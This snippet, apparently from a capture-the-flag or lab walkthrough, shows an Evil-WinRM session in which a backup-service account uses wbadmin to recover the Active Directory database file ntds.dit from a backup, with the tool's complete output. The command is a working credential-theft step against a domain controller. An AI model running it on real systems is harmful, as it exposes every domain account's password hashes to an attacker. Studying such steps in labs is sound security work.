 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> echo Y | wbadmin start recovery -version:10/04/2022-08:31 -ItemType:file -Items:C:\Windows\ntds\ntds.dit -RecoveryTarget:C:\ -N
otRestoreACL
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Retrieving volume information...
You have chosen to recover the file(s) C:\Windows\ntds\ntds.dit from the
backup created on 10/4/2022 1:31 AM to C:\.
Preparing to recover files...
Do you want to continue?
[Y] Yes [N] No Y
Running the recovery operation for C:\Windows\ntds\ntds.dit, copied (12%).
Currently recovering C:\Windows\ntds\ntds.dit.
Successfully recovered C:\Windows\ntds\ntds.dit to C:\.
The recovery operation completed.
Summary of the recovery operation:
--------------------
Recovery of C:\Windows\ntds\ntds.dit to C:\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0
Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-04-10-2022_08-43-58.log